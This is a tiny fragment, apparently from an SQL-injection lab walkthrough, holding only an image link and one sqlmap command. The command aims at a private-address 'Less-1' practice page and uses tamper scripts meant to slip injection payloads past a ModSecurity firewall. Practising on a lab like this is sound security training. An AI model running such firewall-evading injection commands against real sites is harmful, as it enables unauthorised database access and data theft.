 python sqlmap.py -u "http://172.26.26.253/Less-1/index.php?id=1" --tamper=space2hash.py,modsecurityversioned.py